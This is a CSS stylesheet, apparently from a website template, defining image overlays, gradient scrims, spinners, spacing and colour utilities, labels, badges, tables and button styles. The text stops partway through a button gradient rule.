.bg-img-holder:not([class*='col-']) {
  width: 100%;
}
.bg-img-holder.background--bottom {
  background-position: 50% 100% !important;
}
.bg-img-holder.background--top {
  background-position: 50% 0% !important;
}
.image--light .bg-img-holder {
  background: none;
}
.bg-img-holder img {
  display: none;
}
.imagebg.border--round {
    overflow: hidden;
}
[data-overlay] {
  position: relative;
}
[data-overlay]:before {
  position: absolute;
  content: '';
  background: #252525;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}
[data-overlay] *:not(.container):not(.bg-img-holder) {
  z-index: 2;
}
[data-overlay].image--light:before {
  background: #fff;
}
[data-overlay].bg--primary:before {
  background: #4a90e2;
}
[data-overlay="1"]:before {
  opacity: 0.1;
}
[data-overlay="2"]:before {
  opacity: 0.2;
}
[data-overlay="3"]:before {
  opacity: 0.3;
}
[data-overlay="4"]:before {
  opacity: 0.4;
}
[data-overlay="5"]:before {
  opacity: 0.5;
}
[data-overlay="6"]:before {
  opacity: 0.6;
}
[data-overlay="7"]:before {
  opacity: 0.7;
}
[data-overlay="8"]:before {
  opacity: 0.8;
}
[data-overlay="9"]:before {
  opacity: 0.9;
}
[data-overlay="10"]:before {
  opacity: 1;
}
[data-overlay="0"]:before {
  opacity: 0;
}
[data-scrim-bottom] {
  position: relative;
}
[data-scrim-bottom]:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 80%;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #252525 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, #252525));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #252525 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #252525 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #252525 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #252525 100%);
  bottom: 0;
  left: 0;
  z-index: 1;
  backface-visibility: hidden;
}
[data-scrim-bottom]:not(.image--light) h1,
[data-scrim-bottom]:not(.image--light) h2,
[data-scrim-bottom]:not(.image--light) h3,
[data-scrim-bottom]:not(.image--light) h4,
[data-scrim-bottom]:not(.image--light) h5,
[data-scrim-bottom]:not(.image--light) h6 {
  color: #a5a5a5;
  color: #f1f1f1;
}
[data-scrim-bottom]:not(.image--light) p,
[data-scrim-bottom]:not(.image--light) span,
[data-scrim-bottom]:not(.image--light) ul {
  color: #e6e6e6;
}
[data-scrim-bottom].image--light:before {
  background: #fff;
}
[data-scrim-bottom="1"]:before {
  opacity: 0.1;
}
[data-scrim-bottom="2"]:before {
  opacity: 0.2;
}
[data-scrim-bottom="3"]:before {
  opacity: 0.3;
}
[data-scrim-bottom="4"]:before {
  opacity: 0.4;
}
[data-scrim-bottom="5"]:before {
  opacity: 0.5;
}
[data-scrim-bottom="6"]:before {
  opacity: 0.6;
}
[data-scrim-bottom="7"]:before {
  opacity: 0.7;
}
[data-scrim-bottom="8"]:before {
  opacity: 0.8;
}
[data-scrim-bottom="9"]:before {
  opacity: 0.9;
}
[data-scrim-bottom="10"]:before {
  opacity: 1;
}
[data-scrim-top] {
  position: relative;
}
[data-scrim-top]:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 80%;
  background: -moz-linear-gradient(bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left bottom, left bottom, color-stop(0%, #252525), color-stop(100%, rgba(0, 0, 0, 0)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  top: 0;
  left: 0;
  z-index: 1;
}
[data-scrim-top]:not(.image--light) h1,
[data-scrim-top]:not(.image--light) h2,
[data-scrim-top]:not(.image--light) h3,
[data-scrim-top]:not(.image--light) h4,
[data-scrim-top]:not(.image--light) h5,
[data-scrim-top]:not(.image--light) h6 {
  color: #fff;
}
[data-scrim-top]:not(.image--light) p,
[data-scrim-top]:not(.image--light) span,
[data-scrim-top]:not(.image--light) ul {
  color: #e6e6e6;
}
[data-scrim-top].image--light:before {
  background: #fff;
}
[data-scrim-top="1"]:before {
  opacity: 0.1;
}
[data-scrim-top="2"]:before {
  opacity: 0.2;
}
[data-scrim-top="3"]:before {
  opacity: 0.3;
}
[data-scrim-top="4"]:before {
  opacity: 0.4;
}
[data-scrim-top="5"]:before {
  opacity: 0.5;
}
[data-scrim-top="6"]:before {
  opacity: 0.6;
}
[data-scrim-top="7"]:before {
  opacity: 0.7;
}
[data-scrim-top="8"]:before {
  opacity: 0.8;
}
[data-scrim-top="9"]:before {
  opacity: 0.9;
}
[data-scrim-top="10"]:before {
  opacity: 1;
}
.imagebg {
  position: relative;
}
.imagebg .container {
  z-index: 2;
}
.imagebg .container:not(.pos-absolute) {
  position: relative;
}
.imagebg:not(.image--light) h1,
.imagebg:not(.image--light) h2,
.imagebg:not(.image--light) h3,
.imagebg:not(.image--light) h4,
.imagebg:not(.image--light) h5,
.imagebg:not(.image--light) h6,
.imagebg:not(.image--light) p,
.imagebg:not(.image--light) ul,
.imagebg:not(.image--light) blockquote {
  color: #fff;
}
.imagebg:not(.image--light) .bg--white h1,
.imagebg:not(.image--light) .bg--white h2,
.imagebg:not(.image--light) .bg--white h3,
.imagebg:not(.image--light) .bg--white h4,
.imagebg:not(.image--light) .bg--white h5,
.imagebg:not(.image--light) .bg--white h6 {
  color: #252525;
}
.imagebg:not(.image--light) .bg--white p,
.imagebg:not(.image--light) .bg--white ul {
  color: #666666;
}
div[data-overlay] h1,
div[data-overlay] h2,
div[data-overlay] h3,
div[data-overlay] h4,
div[data-overlay] h5,
div[data-overlay] h6 {
  color: #fff;
}
div[data-overlay] p{
  color: #fff;
}
.parallax {
  overflow: hidden;
}
/**! 07. Icons **/
.icon {
  line-height: 1em;
  font-size: 3.14285714em;
}
.icon--xs {
  font-size: 1em;
}
.icon--sm {
  font-size: 2.35714286em;
}
.icon--lg {
  font-size: 5.57142857em;
}
.imagebg:not(.image--light) span {
    color: #fff;
}
/*------------ Global Settings: Spinner ----------------*/

@keyframes spinner-border {
  to { transform: rotate(360deg); }
}

.spinner-border {
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: text-bottom;
    border: 3px solid;
    border-right-color: transparent;
    border-radius: 50%;
    animation: spinner-border .75s linear infinite;
}

.spinner-border-sm {
  width: $spinner-width-sm;
  height: $spinner-height-sm;
  border-width: $spinner-border-width-sm;
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0,0,0,0);
    white-space: nowrap;
    border: 0;
}
@keyframes spinner-grow {
  0% {
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
}

.spinner-grow {
  display: inline-block;
  width:30px;
  height:30px;
  vertical-align: text-bottom;
  background-color:#ffffff;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow .75s linear infinite;
}

.spinner-grow-sm {
  width:30px;
  height:30px;
}

/*------------ GLobal Settings: Blockquote -------------*/ 
.clear {
  clear: both; }

ol li {
  margin: 5px 0; }

/*------------ GLobal Settings: Call To Action -------------*/
.bg-cover{
    background-size: cover !important;
    background-position: center !important;
}	
.image-bg{
    background-size: cover !important;
    background-position: center !important;
}
.default-bg{
	background-size:initial !important;
    background-position:initial !important;
}
.image-bg-wrap {
    background-size: cover !important;
    background-position: center !important;
    position: relative;
}
.image-bg-wrap:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #182538;
    display: block;
    content: "";
    opacity: 0.8;
}

/*-------------- GLobal Settings: Paddings ----------------*/
html body .p-0 {
  padding: 0px; }

html body .p-10 {
  padding: 10px; }

html body .p-15 {
  padding: 15px; }

html body .p-20 {
  padding: 20px; }

html body .p-30 {
  padding: 30px; }

html body .p-40 {
  padding: 40px; }

html body .p-l-0 {
  padding-left: 0px; }

html body .p-l-10 {
  padding-left: 10px; }

html body .p-l-20 {
  padding-left: 20px; }

html body .p-r-0 {
  padding-right: 0px; }

html body .p-r-10 {
  padding-right: 10px; }

html body .p-r-20 {
  padding-right: 20px; }

html body .p-r-30 {
  padding-right: 30px; }

html body .p-r-40 {
  padding-right: 40px; }

html body .p-t-0 {
  padding-top: 0px; }

html body .p-t-10 {
  padding-top: 10px; }

html body .p-t-20 {
  padding-top: 20px; }

html body .p-t-30 {
  padding-top: 30px; }

html body .p-b-0 {
  padding-bottom: 0px; }

html body .p-b-5 {
  padding-bottom: 5px; }

html body .p-b-10 {
  padding-bottom: 10px; }

html body .p-b-20 {
  padding-bottom: 20px; }

html body .p-b-30 {
  padding-bottom: 30px; }

html body .p-b-40 {
  padding-bottom: 40px; }
  
/*-------------- GLobal Settings: Margin ----------------*/
html body .mr-auto {
  margin:auto; }
  
html body .m-0 {
  margin: 0px; }

html body .m-l-5 {
  margin-left: 5px; }

html body .m-l-10 {
  margin-left: 10px; }

html body .m-l-15 {
  margin-left: 15px; }

html body .m-l-20 {
  margin-left: 20px; }

html body .m-l-30 {
  margin-left: 30px; }

html body .m-l-40 {
  margin-left: 40px; }

html body .m-r-5 {
  margin-right: 5px; }

html body .m-r-10 {
  margin-right: 10px; }

html body .m-r-15 {
  margin-right: 15px; }

html body .m-r-20 {
  margin-right: 20px; }

html body .m-r-30 {
  margin-right: 30px; }

html body .m-r-40 {
  margin-right: 40px; }

html body .m-t-0 {
  margin-top: 0px; }

html body .m-t-5 {
  margin-top: 5px; }

html body .m-t-10 {
  margin-top: 10px; }

html body .m-t-15 {
  margin-top: 15px; }

html body .m-t-20 {
  margin-top: 20px; }

html body .m-t-30 {
  margin-top: 30px; }

html body .m-t-40 {
  margin-top: 40px; }

html body .m-b-0 {
  margin-bottom: 0px; }

html body .m-b-5 {
  margin-bottom: 5px; }

html body .m-b-10 {
  margin-bottom: 10px; }

html body .m-b-15 {
  margin-bottom: 15px; }

html body .m-b-20 {
  margin-bottom: 20px; }

html body .m-b-30 {
  margin-bottom: 30px; }

html body .m-b-40 {
  margin-bottom: 40px; }


/*------------ GLobal Settings: vertical alignment -------------*/
html body .vt {
  vertical-align: top; }

html body .vm {
  vertical-align: middle; }

html body .vb {
  vertical-align: bottom; }

/*-------------- GLobal Settings: Opacity ----------------*/
.op-8 {
  opacity: 0.8; }

.op-7 {
  opacity: 0.7; }

.op-5 {
  opacity: 0.5; }

.op-3 {
  opacity: 0.3; }


/*-------------- GLobal Settings: font weight ----------------*/
html body .font-bold {
  font-weight: 600; }

html body .font-normal {
  font-weight: normal; }

html body .font-light {
  font-weight: 300; }

html body .font-medium {
  font-weight: 500; }

html body .font-16 {
  font-size: 16px; }

html body .font-14 {
  font-size: 14px; }

html body .font-13 {
  font-size: 13px; }

html body .font-10 {
  font-size: 10px; }

html body .font-18 {
  font-size: 18px; }

html body .font-20 {
  font-size: 20px; }



/*-------------- GLobal Settings: Border ----------------*/
html body .b-0 {
  border: none !important; }

html body .b-r {
  border-right: 1px solid #e0ecf5 !important; }

html body .b-l {
  border-left: 1px solid #e0ecf5 !important; }

html body .b-b {
  border-bottom: 1px solid #e0ecf5 !important; }

html body .b-t {
  border-top: 1px solid #e0ecf5 !important; }

html body .b-all {
  border: 1px solid #e0ecf5 !important; }


/*-------------- GLobal Settings: Thumb size ----------------*/
.thumb-sm {
  height: 32px;
  width: 32px; }

.thumb-md {
  height: 48px;
  width: 48px; }

.thumb-lg {
  height: 88px;
  width: 88px; }

.hide {
  display: none; }

.img-circle {
  border-radius: 100%; }

.radius {
  border-radius: 4px; }


/*-------------- GLobal Settings: Text Colors ----------------*/
.text-white {
  color: #ffffff !important; }

.text-danger {
  color: #f33066 !important; }

.text-muted {
  color: #8d97ad !important; }

.text-warning {
  color: #ff9b20 !important; }

.text-success {
  color: #27b737 !important; }

.text-info {
  color: #fd5332 !important; }

.text-inverse {
  color: #3e4555 !important; }

html body .text-blue {
  color: #02bec9; }

html body .text-purple {
  color: #7460ee; }

html body .text-primary {
  color: #fd5332 !important; }

html body .text-megna {
  color: #1dc8cd; }

html body .text-dark {
  color: #8d97ad; }

html body .text-themecolor {
  color: #fd5332; }

/*-------------- Global Settings: Alerts & Notification --------------*/
.alert-primary {
    color: #0055ff;
    background-color: #eaf1ff;
    border-color: #eaf1ff;
}
.alert-success {
    color: #27b737;
    background-color: #e9ffeb;
    border-color: #e9ffeb;
}
.alert-warning {
    color: #ff9b20;
    background-color: #fff5e9;
    border-color: #fff5e9;
}
.alert-info {
    color: #08a7c1;
    background-color: #effdff;
    border-color: #effdff;
}
.alert-danger {
    color: #f33066;
    background-color: #ffe9e9;
    border-color: #ffe9e9;
}
.alert-dark {
    color: #3e4758;
    background-color: #eff4ff;
    border-color: #eff4ff;
}
.alert-secondary {
    color: #4b5d6f;
    background-color: #d6dfe8;
    border-color: #d6dfe8;
}
/*-------------- GLobal Settings: Background Colors ----------------*/
.bg-primary {
  background-color: #fd5332 !important; }

.bg-success {
  background-color: #27b737 !important; }

.bg-info {
  background-color:#1ac790 !important; }

.bg-warning {
  background-color: #ff9b20 !important; }

.bg-danger {
  background-color: #f33066 !important; }

.bg-orange {
  background-color: #ec2828 !important; }

.bg-yellow {
  background-color: #fed700; }

.bg-facebook {
  background-color: #3b5a9a; }

.bg-twitter {
  background-color: #56adf2; }

html body .bg-megna {
  background-color: #1dc8cd; }

html body .bg-theme {
  background-color: #fd5332; }

html body .bg-inverse {
  background-color:#374158; }

html body .bg-purple {
  background-color: #7460ee; }

html body .bg-light {
  background-color: #f4f8fa !important; }

html body .bg-light-primary {
  background-color: #f1effd; }

html body .bg-light-success {
  background-color: #e8fdeb; }

html body .bg-light-info {
  background-color: #cfecfe; }

html body .bg-light-extra {
  background-color: #ebf3f5; }

html body .bg-light-warning {
  background-color: #fff8ec; }

html body .bg-light-danger {
  background-color: #f9e7eb; }

html body .bg-light-inverse {
  background-color: #f6f6f6; }

html body .bg-light {
  background-color:#f5f7f9; }

html body .bg-white {
  background-color: #ffffff; }
 
html body .bg-whites {
  background-color: #f4f5f7; }
  
html body .bg-red {
  background-color: #e21137; }
  
html body .bg-green {
  background-color: #4caf50; }
  
html body .bg-sky {
  background-color: #20b2c1; }
  
html body .bg-blue {
  background-color: #03a9f4; }

html body .bg-dark-blue{
	background-color:#192c48;
}
/*-------------- GLobal Settings: Rounds ----------------*/
.round {
  line-height: 48px;
  color: #ffffff;
  width: 50px;
  height: 50px;
  display: inline-block;
  font-weight: 400;
  text-align: center;
  border-radius: 100%;
  background: #fd5332; }
  .round img {
    border-radius: 100%; }

.round-lg {
  line-height: 65px;
  width: 60px;
  height: 60px;
  font-size: 30px; }

.round.round-info {
  background: #fd5332; }

.round.round-warning {
  background: #ff9b20; }

.round.round-danger {
  background: #f33066; }

.round.round-success {
  background: #27b737; }

.round.round-primary {
  background: #fd5332; }

/*----------- GLobal Settings: Simple List -----------*/
ul.simple-list {
    padding: 0;
    margin: 0;
}
ul.simple-list li {
    list-style: none;
    padding: 10px 5px 10px 28px;
}
ul.simple-list li {
    list-style: none;
    padding: 10px 5px 10px 28px;
    position: relative;
}
ul.simple-list li:before {
    content: "\e6af";
    font-family: themify;
    position: absolute;
    left: 0;
}

/*-------------- GLobal Settings: Labels ----------------*/
.label {
  padding: 3px 15px;
  color: #ffffff;
  font-weight: 400;
  border-radius: 4px;
  font-size: 75%; }

.label-rounded {
  border-radius: 60px; }

.label-custom {
  background-color: #1dc8cd; }

.label-success {
  background-color: #27b737; }

.label-info {
  background-color: #fd5332; }

.label-warning {
  background-color: #ff9b20; }

.label-danger {
  background-color: #f33066; }

.label-megna {
  background-color: #1dc8cd; }

.label-primary {
  background-color: #fd5332; }

.label-purple {
  background-color: #7460ee; }

.label-red {
  background-color: #fb3a3a; }

.label-inverse {
  background-color: #3e4555; }

.label-default {
  background-color: #f4f8fa; }

.label-white {
  background-color: #ffffff; }

.label-light-success {
  background-color: #e8fdeb;
  color: #27b737; }

.label-light-info {
  background-color: #cfecfe;
  color: #fd5332; }

.label-light-warning {
  background-color: #fff8ec;
  color: #ff9b20; }

.label-light-danger {
  background-color: #f9e7eb;
  color: #f33066; }

.label-light-megna {
  background-color: #e0f2f4;
  color: #1dc8cd; }

.label-light-primary {
  background-color: #f1effd;
  color: #fd5332; }

.label-light-inverse {
  background-color: #f6f6f6;
  color: #3e4555; }

/*------------ GLobal Settings: Table ------------*/
.table thead th {
    vertical-align: bottom;
    border-bottom: 1px solid transparent;
    border-top: 0px !important;
}
.table-striped tbody tr:nth-of-type(odd) {
    background-color:#f7f9fb;
}
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    border-top: 1px solid #f7f9fb;
}
.table tr th, .table tr td {
    border-color: #eaeff5;
    padding: 12px 15px;
    vertical-align: middle;
}
.table.tbl-big tr th, .table.tbl-big tr td {
    padding:20px 15px;
}
.table.tbl-big.center tr th, .table.tbl-big.center tr td {
    padding:20px 15px;
	text-align:center;
}
table.table tr th {
    font-weight: 600;
}
.table-dark {
    color: #fff;
    background-color: #212529;
}
.table-dark td, .table-dark th, .table-dark thead th {
    border-color: #32383e !important;
}
.table .thead-dark th {
    color: #fff;
    background-color: #212529;
    border-color: #32383e;
}
/*------------- GLobal Settings: Badge ----------------*/
.badge {
  font-weight: 400; }

.badge-xs {
  font-size: 9px; }

.badge-xs,
.badge-sm {
  -webkit-transform: translate(0, -2px);
  -ms-transform: translate(0, -2px);
  -o-transform: translate(0, -2px);
  transform: translate(0, -2px); }

.badge-success {
  background-color: #27b737; }

.badge-info {
  background-color: #fd5332; }

.badge-primary {
  background-color: #fd5332; }

.badge-warning {
  background-color: #ff9b20; }

.badge-danger {
  background-color: #f33066; }

.badge-purple {
  background-color: #7460ee; }

.badge-red {
  background-color: #fb3a3a; }

.badge-inverse {
  background-color: #3e4555; }


/*------------- GLobal Settings: List-style-none ----------------*/
ul.list-style-none {
	margin: 0px;
	padding: 0px;
}

ul.list-style-none li {
	list-style: none; 
}

ul.list-style-none li a {
	color: #8d97ad;
	padding: 8px 0px;
	display: block;
	text-decoration: none;
	font-size: 15.5px;
}
ul.list-style-none li a:hover {
	color: #fd5332;
}


/*------------- GLobal Settings: dropdown ----------------*/
.dropdown-item {
  padding: 8px 1rem;
  color:#607394;
  font-size: 15.5px;
}


/*------------- GLobal Settings: Buttons ----------------*/
.btn {
    border: 2px solid transparent;
}
.btn {
	color: #ffffff;
	padding: 12px 25px;
	cursor: pointer;
	-webkit-transition: 0s;
	-o-transition: 0s;
	transition: 0s;
	border-radius:0.1rem;
}
a.btn-trans-video{
    font-size: 1em;
    padding: 0.8em 1.6em;
	color: #fd5332;
} 
a.btn-trans-video i {
    width: 36px;
    height: 36px;
    line-height: 36px;
    display: inline-block;
    background: #fd5332;
    text-align: center;
    color: #ffffff;
    border-radius: 50%;
    margin-right: 20px;
    box-shadow: 0px 0px 0px 12px rgb(179, 220, 255);
	-webkit-box-shadow: 0px 0px 0px 12px rgb(179, 220, 255);
}
.light-vid  a.btn-trans-video{
	color:#ffffff;
} 
.light-vid a.btn-trans-video i {
    background: #3583ff;
    color: #ffffff;
    box-shadow:0px 0px 0px 7px rgba(255,255,255,0.5);
	-webkit-box-shadow:0px 0px 0px 7px rgba(255,255,255,0.5);
}
.btn:hover {
	color: #ffffff;
}

.btn:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #263238;
  padding: 10px 15px; }
  
.btn-link .underline {
    border-bottom: 1px solid #263238;
}
	
.btn-link:hover {
    color: #27b737;
}

.btn-light {
  color: #263238;
}
  
.btn-light:hover {
    background:#fd5332;
    color: #ffffff;
    border-color:#fd5332;
}

.btn-lg {
    padding: 1.2em 2em;
    font-size: 1em;
}

.btn-md {
  padding:1em 1.5em;
  font-size:1em;
}

.btn-sm {
  padding: .25rem .5rem;
  font-size: 12px;
}

.btn-xs {
  padding: .25rem .5rem;
  font-size: 10px;
}

.btn-circle {
  border-radius: 100%;
  width: 40px;
  height: 40px;
  padding: 10px;
}

.btn-circle.btn-md {
    padding: 18px 0px;
    width: 60px;
    height: 60px;
    font-size: 20px;
}

.btn-circle.btn-sm {
  width: 35px;
  height: 35px;
  padding: 8px 10px;
  font-size: 14px;
}

.btn-circle.btn-lg {
  width: 70px;
  height: 70px;
  padding: 24px 15px;
  font-size: 20px;
  line-height: 23px;
}

.btn-circle.btn-xl {
  width: 70px;
  height: 70px;
  padding: 14px 15px;
  font-size: 24px;
}

.btn-rounded {
  border-radius:50px !important;
  -webkit-border-radius:50px !important;
}

.btn-arrow {
  position: relative;
}
  
.btn-arrow span {
    display: inline-block;
    position: relative;
    -webkit-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    will-change: transform;
}
	
.btn-arrow:hover span, .btn-arrow:focus span {
    -webkit-transform: translate3d(-1rem, 0, 0);
    transform: translate3d(-1rem, 0, 0);
}
	
.btn-arrow i {
    position: absolute;
    width: 1.1em;
    right: 0px;
    right: 0rem;
    opacity: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    will-change: right, opacity;
}
	
.btn-arrow:hover i, .btn-arrow:focus i {
    opacity: 1;
    right: -2rem; 
}
.btn-theme{
	background:#fd5332;
	border-color:#fd5332;
	color:#ffffff;
	transition:all ease 0.4s;
}
.btn-theme-2{
	background:#3151B7;
	border-color:#3151B7;
	color:#ffffff;
	transition:all ease 0.4s;
}
.btn-theme-2:hover, .btn-theme-2:focus{
	background:#fd5332;
	border-color:#fd5332;
	color:#ffffff !important;
}
.btn-outline-theme {
    color: #fd5332;
    background-color: transparent;
    border:2px solid #fd5332;
    -webkit-transition: 0.2s ease-in;
    -o-transition: 0.2s ease-in;
    transition: 0.2s ease-in;
}
.btn-outline-theme:hover, .btn-outline-theme:focus {
    color:#ffffff !important;
    background-color:#fd5332;
    border-color:#fd5332;
}
.btn-outline-theme-2 {
    color:#3151B7;
    background-color: transparent;
    border:2px solid #3151B7;
    -webkit-transition: 0.2s ease-in;
    -o-transition: 0.2s ease-in;
    transition: 0.2s ease-in;
}
.btn-outline-theme-2:hover, .btn-outline-theme-2:focus {
    color:#ffffff;
    background-color:#3151B7;
    border-color:#3151B7;
}
.btn-secondary,
.btn-secondary.disabled {
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
  background-color:#eef0f3;
  color: #8d97ad;
}
  
.btn-secondary:hover,
.btn-secondary.disabled:hover {
    color: #ffffff !important;
}
	
.btn-secondary.active, .btn-secondary:active, .btn-secondary:focus,
.btn-secondary.disabled.active,
.btn-secondary.disabled:active,
.btn-secondary.disabled:focus {
    color: #ffffff !important;
    background: #263238;
    border-color: #263238;
}

.btn-primary,
.btn-primary.disabled {
  background:#fd5332;
  border: 1px solid #fd5332;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in; 
}
  
.btn-primary:hover,
.btn-primary.disabled:hover {
    background:#2677e6;
    border: 1px solid #2677e6;
}
	
.btn-primary.active, .btn-primary:active, .btn-primary:focus,
.btn-primary.disabled.active,
.btn-primary.disabled:active,
.btn-primary.disabled:focus {
    background: #345bcb;
}

.btn-themecolor,
.btn-themecolor.disabled {
  background: #fd5332;
  color: #ffffff;
  border: 1px solid #fd5332;
}
  
.btn-themecolor:hover,
.btn-themecolor.disabled:hover {
    background: #028ee1;
    border: 1px solid #028ee1;
}
.btn-black{
  background:#263547;
  color: #ffffff;
  border:1px solid #263547;
}
  
.btn-black:hover,
.btn-black:focus {
    background:#0f7dff;
    border: 1px solid #0f7dff;
}
	
.btn-themecolor.active, .btn-themecolor:active, .btn-themecolor:focus,
.btn-themecolor.disabled.active,
.btn-themecolor.disabled:active,
.btn-themecolor.disabled:focus {
    background: #028ee1;
}

.btn-success,
.btn-success.disabled {
  background: #27b737;
  border: 1px solid #27b737;
  color: #ffffff;
}
  
.btn-success:hover,
.btn-success.disabled:hover {
    background: #1fd628;
    border: 1px solid #1fd628;
}
	
.btn-success.active, .btn-success:active, .btn-success:focus,
.btn-success.disabled.active,
.btn-success.disabled:active,
.btn-success.disabled:focus {
    background: #1fd628;
}

.btn-info,
.btn-info.disabled {
  background:#1ac790;
  border: 1px solid #1ac790;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-info:hover,
.btn-info.disabled:hover {
    background:#1ac790;
    border: 1px solid #1ac790; 
}
	
.btn-info.active, .btn-info:active, .btn-info:focus,
.btn-info.disabled.active,
.btn-info.disabled:active,
.btn-info.disabled:focus {
    background: #0976ea;
}

.btn-warning,
.btn-warning.disabled {
  background: #ff9b20;
  color: #ffffff;
  border: 1px solid #ff9b20;
}
  
.btn-warning:hover,
.btn-warning.disabled:hover {
    background: #f1901a;
    color: #ffffff;
    border: 1px solid #f1901a;
}
	
.btn-warning.active, .btn-warning:active, .btn-warning:focus,
.btn-warning.disabled.active,
.btn-warning.disabled:active,
.btn-warning.disabled:focus {
    background: #f1901a;
    color: #ffffff;
}

.btn-danger,
.btn-danger.disabled {
  background: #f33066;
  border: 1px solid #f33066;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-danger:hover,
.btn-danger.disabled:hover {
    background: #d73e6b;
    border: 1px solid #d73e6b;
}
	
.btn-danger.active, .btn-danger:active, .btn-danger:focus,
.btn-danger.disabled.active,
.btn-danger.disabled:active,
.btn-danger.disabled:focus {
    background: #d73e6b;
}

.btn-inverse,
.btn-inverse.disabled {
  background: #3e4555;
  border: 1px solid #3e4555;
  color: #ffffff;
}
  
.btn-inverse:hover,
.btn-inverse.disabled:hover {
    background: #232a37;
    color: #ffffff;
    border: 1px solid #232a37;
}

.btn-inverse.active, .btn-inverse:active, .btn-inverse:focus,
.btn-inverse.disabled.active,
.btn-inverse.disabled:active,
.btn-inverse.disabled:focus {
    background: #232a37;
    color: #ffffff;
}

.btn-red,
.btn-red.disabled {
  background: #fb3a3a;
  border: 1px solid #fb3a3a;
  color: #ffffff;
}
  
.btn-red:hover,
.btn-red.disabled:hover {
    border: 1px solid #d61f1f;
    background: #d61f1f;
}
	
.btn-red.active, .btn-red:active, .btn-red:focus,
  .btn-red.disabled.active,
  .btn-red.disabled:active,
  .btn-red.disabled:focus {
    background: #d73e6b;
}

.btn-success-gradiant {
  background: #27b737;
  background: -webkit-linear-gradient(legacy-direction(to right), #27b737 0%, #1fd628 100%);
  background: -webkit-gradient(linear, left top, right top, from(#27b737), to(#1fd628));
  background: -webkit-linear-gradient(left, #27b737 0%, #1fd628 100%);
  background: -o-linear-gradient(left, #27b737 0%, #1fd628 100%);
  background: linear-gradient(to right, #27b737 0%, #1fd628 100%);
  border: 0px; 
}
  
.btn-success-gradiant:hover {
    background: #1fd628;
    background: -webkit-linear-gradient(legacy-direction(to right), #1fd628 0%, #27b737 100%);
    background: -webkit-gradient(linear, left top, right top, from(#1fd628), to(#27b737));
    background: -webkit-linear-gradient(left, #1fd628 0%, #27b737 100%);
    background: -o-linear-gradient(left, #1fd628 0%, #27b737 100%);
    background: linear-gradient(to right, #1fd628 0%, #27b737 100%);
}
	
.btn-success-gradiant.active, .btn-success-gradiant:active, .btn-success-gradiant:focus {
    -webkit-box-shadow: 0px;
    box-shadow: 0px;
    opacity: 1;
}

.btn-danger-gradiant {
  background: #f33066;
  background: -webkit-linear-gradient(legacy-direction(to right), #f33066 0%, #ec2828 100%);
  background: -webkit-gradient(linear, left top, right top, from(#f33066), to(#ec2828));
  background: -webkit-linear-gradient(left, #f33066 0%, #ec2828 100%);
  background: -o-linear-gradient(left, #f33066 0%, #ec2828 100%);
  background: linear-gradient(to right, #f33066 0%, #ec2828 100%);
  border: 0px;
}
  
.btn-danger-gradiant:hover {
    background: #ec2828;
    background: -webkit-linear-gradient(legacy-direction(to right), #ec2828 0%, #f33066 100%);
    background: -webkit-gradient(linear, left top, right top, from(#ec2828), to(#f33066));
    background: -webkit-linear-gradient(left, #ec2828 0%, #f33066 100%);
    background: -o-linear-gradient(left, #ec2828 0%, #f33066 100%);
    background: linear-gradient(to right, #ec2828 0%, #f33066 100%);
}
	
.btn-danger-gradiant.active, .btn-danger-gradiant:active, .btn-danger-gradiant:focus {
    -webkit-box-shadow: 0px;
    box-shadow: 0px;
    opacity: 1;
}

.btn-warning-gradiant {
  background: #ff9b20;
  background: -webkit-linear-gradient(legacy-direction(to right), #ff9b20 0%, #f48624 100%);
  background: -webkit-gradient(linear, left top, right top, from(#ff9b20), to(#f48624));
  background: -webkit-linear-gradient(left, #ff9b20 0%, #f48624 100%);
  background: -o-linear-gradient(left, #ff9b20 0%, #f48624 100%);
  background: linear-gradient(to right, #ff9b20 0%, #f48624 100%);
  border: 0px;
}
  
.btn-warning-gradiant:hover {
    background: #f48624;
